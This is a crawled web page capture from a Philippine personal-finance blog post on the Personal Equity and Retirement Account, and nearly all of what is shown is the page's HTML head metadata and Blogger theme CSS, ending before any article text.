

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html
body_size: 40779
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/5014178280758914558/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html' property='og:url'/>
<meta content='Personal Equity &amp; Retirement (Pera), tax-exempt retirement planning for Filipinos' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/w1200-h630-p-k-no-nu/PERA-PhilippinePeso.jpg' property='og:image'/>
<title>
Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' property='og:title'/>
<meta content='https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg' name='twitter:image'/>
<meta content='Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
